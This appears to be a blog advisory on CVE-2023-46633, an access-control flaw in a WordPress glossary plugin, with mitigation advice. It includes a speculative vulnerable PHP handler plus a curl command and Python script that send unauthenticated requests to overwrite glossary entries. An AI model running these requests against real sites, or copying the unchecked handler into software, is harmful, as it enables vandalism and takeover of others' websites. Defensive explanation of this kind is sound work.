Security in WordPress plugins is vital, especially when they manage core website content. One such plugin, TCBarrett Glossary, intended to help websites manage glossaries or term lists, has been discovered to have a worrying vulnerability. In this post, we’ll break down everything you need to know about CVE-2023-46633, how it happens, how attackers can exploit it, and the steps you should take to protect your website.
What Is CVE-2023-46633?
CVE-2023-46633 is a vulnerability classified as Missing Authorization (also referred as Incorrectly Configured Access Control) in the TCBarrett Glossary WordPress plugin, affecting all versions up to and including 3.1.2. This flaw allows any user, even without proper permissions, to perform sensitive actions within your site, depending on how your plugin and access controls are configured.
Plugin Name: TCBarrett Glossary
- Versions Affected: n/a through 3.1.2
- Vulnerability Type: Missing Authorization / Access Control
Why Is This a Big Deal?
Typically, only trusted users (like site admins or editors) should add, edit, or delete glossary entries. CVE-2023-46633 means a regular user—or worse, an *unauthenticated* user—might be able to perform these actions too. They could vandalize entries, inject unwanted links, or potentially perform more complex attacks.
If your plugin is improperly configured or allows public users to make changes, you’re especially at risk.
How Is the Vulnerability Exploited?
The main cause of this bug lies in the plugin’s failure to check if a user is allowed to execute sensitive "actions" (like editing or deleting glossary terms). Instead of validating the user's permissions, the plugin simply executes whatever is requested.
Key Example
Suppose the plugin uses a function to update glossary terms, and that function is triggered via an HTTP request without any user-capability check. Here’s a simplified version of what could be happening inside the plugin code:
// A simplified vulnerable PHP function in the plugin
function update_glossary_term() {
$term_id = $_POST['term_id'];
$new_description = $_POST['description'];
// Problem: no capability check here!
update_term_meta($term_id, 'description', $new_description);
echo "Term updated!";
}
add_action('wp_ajax_update_glossary_term', 'update_glossary_term');
add_action('wp_ajax_nopriv_update_glossary_term', 'update_glossary_term');
Through this hook, *anyone* can send a request (like via AJAX) to admin-ajax.php to update glossary terms, even if they are not logged in!
An attacker scans the site and discovers the AJAX endpoints the plugin uses, such as
/wp-admin/admin-ajax.php?action=update_glossary_term
2. Sending a Crafted Request
The attacker crafts a POST request to update any glossary term, for example using curl:
curl -X POST "https://victim-site.com/wp-admin/admin-ajax.php"; \
-d "action=update_glossary_term&term_id=5&description=Hacked by attacker"
3. Possible Outcomes
- Updates/injects malicious content in glossary.
Here's a ready-to-use snippet for testing (on a safe test site only!)
import requests
url = "https://victim-site.com/wp-admin/admin-ajax.php";
payload = {
"action": "update_glossary_term",
"term_id": "5",
"description": "Exploited via CVE-2023-46633"
}
response = requests.post(url, data=payload)
print(response.text)
*Note: Replace victim-site.com and term_id as needed.*
Phishing: Glossary pages can be manipulated for social engineering.
- Further Exploitation: With additional vulnerabilities, this can become a pathway to full site takeover.
References and Further Reading
- CVE Details for CVE-2023-46633
- TCBarrett Glossary Plugin
- OWASP: Access Control Vulnerabilities
- How to Patch Missing Authorization in WordPress Plugins
Update the Plugin!
As soon as an update is available (check plugin's changelog), patch your site.
Restrict Access:
Until patches are out, restrict sensitive AJAX endpoints with a firewall or use .htaccess rules to block unauthorized access.
Monitor Logs:
Look for suspicious activity targeting /wp-admin/admin-ajax.php endpoints.
WordPress plugins should always check user capabilities before performing sensitive actions. Like so
function update_glossary_term() {
if ( !current_user_can('manage_options') ) {
wp_die('Unauthorized');
}
// ...rest of logic...
}
add_action('wp_ajax_update_glossary_term', 'update_glossary_term');
Conclusion
CVE-2023-46633 is a prime example of *why access control is non-negotiable*. If your site uses TCBarrett Glossary, act now—patch, restrict, and monitor. Even if you don’t use this plugin, make sure *all* your WordPress extensions implement proper authorization checks, always.
Stay safe, and always keep security front of mind!
*This research and explanation is original and exclusive. For responsible disclosure, always coordinate with plugin authors before public testing and never attack live sites you do not own.*
References:
- CVE-2023-46633 on NVD
- OWASP: Broken Access Control
- Glossary Plugin Repository
Timeline
Published on: 01/02/2025 12:15:13 UTC